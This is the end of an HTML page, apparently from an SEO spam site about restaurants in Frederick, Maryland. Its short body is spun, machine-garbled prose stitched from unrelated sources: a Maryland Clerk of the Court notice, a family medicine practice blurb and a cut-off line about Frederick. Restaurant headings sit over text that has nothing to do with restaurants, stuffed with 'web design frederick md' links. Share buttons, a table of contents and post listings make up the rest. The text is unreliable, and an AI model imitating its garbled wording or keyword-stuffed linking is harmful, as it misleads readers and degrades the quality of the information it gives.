<img class="featurable lazyload" style="max-width:400px;float:left;margin-left:12px;margin-right:12px;margin-bottom:12px;" itemprop="image" data-src="https://www.frederickcenterfordentistry.com/wp-content/uploads/2020/08/GettyImages-627804902-1300x871.jpg"><img class="featurable lazyload" style="max-width:400px;float:left;margin-left:12px;margin-right:12px;margin-bottom:12px;" itemprop="image" data-src="https://frederickcountymd.gov/ImageRepository/Document?documentId=331073"><p class="p__3">The Clerk of the Court is an in your area chosen State authorities with the obligations developed and controlled by the regulations of Maryland and also the Guidelines of the Court of Appeals of Maryland. Because 1658, the office of Staff of Court has supplied the people of Maryland with a variety of crucial solutions - <a href="https://g.page/lovellmediagroup?share">web design</a>.</p>
<h2 style="clear:both" id="content-section-14"> Restaurants Spectrum Drive Frederick Md</h2>
<p class="p__4">I'm extremely pleased with my staff and also the job we do, and also hope the above truths accustom you with the numerous solutions provided by the Clerk here in Frederick Region. Please browse through our links to learn more (<a href="https://www.google.com/maps?ll=39.284622,-77.575146&amp;z=8&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=14116368062378550803&amp;q=Web+Design+Frederick+MD">web design frederick md</a>). If my workplace can be of any kind of solution, please do not hesitate to call us for aid.</p>
<p class="p__5">Menocal Family medicine is proudly part of Privia Health and wellness. Privia attaches us with leading medical professionals in the community to transform medical care by supplying top quality, collaborated treatment that is focused on our patients. To learn even more concerning the resources that assist you manage your healthcare, or to locate other Privia doctors, visit their web site (<a href="https://www.google.com/maps?ll=39.284622,-77.575146&amp;z=8&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=14116368062378550803&amp;q=Web+Design+Frederick+MD">web design frederick md</a>).</p>
<h2 style="clear:both" id="content-section-15"> Best Italian Restaurants Frederick Md</h2>
<p class="p__6">I genuinely believe that Frederick is one of the most lovely cities in the United States. Frederick has a.</p><a href="https://www.placebookmarks.com/"> Place Bookmarks</a></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr&media=https://stayfrederickmd.growrural.org/logo.png&description=%20Restaurants%20Along%20Carroll%20Creek%20Frederick%20Md" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20%20Restaurants%20Along%20Carroll%20Creek%20Frederick%20Md&body=https%3A%2F%2Fstayfrederickmd.growrural.org%2Fpage%2Frestaurants-along-carroll-creek-frederick-md-Gk0XYreXITr" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Black Owned Restaurants Frederick Md</a></b></li>
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-2" class="clickable">
 Everything You Want to Know About Going to Fr...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
 What is Frederick's history?
</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">
 What are the best activities to do in Freder...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-5" class="clickable">
 What are the top activities to enjoy in Fred...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-6" class="clickable">
 What are the most enjoyable activities to en...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-7" class="clickable">
 What are the best places to eat in Frederick...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-8" class="clickable">
 What are the best places to stay when you vi...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-9" class="clickable">
 What are the most popular Frederick shopping...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-10" class="clickable">
 Where are the most popular spots to visit in...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-11" class="clickable">
 What are the best things to do in Frederick,...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-12" class="clickable">
 What are the best activities to enjoy all ye...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-13" class="clickable"> Restaurants Frederick Md Delivery</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-14" class="clickable"> Restaurants Spectrum Drive Frederick Md</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-15" class="clickable"> Best Italian Restaurants Frederick Md</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Frederick County with Friends: Unique Group Activities" href="/page/frederick-county-with-friends-unique-group-activities" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Frederick County with Friends: Unique Group Activities</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Festivals You Didn’t Know Happened in Frederick County" href="/page/festivals-you-didnt-know-happened-in-frederick-county" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Festivals You Didn’t Know Happened in Frederick County</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post The Well-Kept Wines and Breweries of Frederick County" href="/page/the-well-kept-wines-and-breweries-of-frederick-county" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://i.postimg.cc/P5GvJtW4/Frederick-Skyline-2.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">The Well-Kept Wines and Breweries of Frederick County</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9e9e9e"></div>
    
    <a class="category-list-title clickable" href="/categories/activities" style="font-size: 16px; line-height: 19.2px;">Activities</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d50000"></div>
    
    <a class="category-list-title clickable" href="/categories/events" style="font-size: 16px; line-height: 19.2px;">Events</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #039be5">
<p class="h4-title nav-logo-text text-white">Fm</p>
</div>


          
          <h3 class="nav-title">Frederick Maryland News</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Frederick County with Friends: Unique Group Activities" href="/page/frederick-county-with-friends-unique-group-activities" class="clickable">
                          <p class="h4-title page-card-header-xs">Frederick County with Friends: Unique Group Activities</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Mar 28, 25</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Festivals You Didn’t Know Happened in Frederick County" href="/page/festivals-you-didnt-know-happened-in-frederick-county" class="clickable">
                          <p class="h4-title page-card-header-xs">Festivals You Didn’t Know Happened in Frederick County</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Mar 24, 25</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://i.postimg.cc/P5GvJtW4/Frederick-Skyline-2.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Well-Kept Wines and Breweries of Frederick County" href="/page/the-well-kept-wines-and-breweries-of-frederick-county" class="clickable">
                          <p class="h4-title page-card-header-xs">The Well-Kept Wines and Breweries of Frederick County</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Mar 15, 25</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
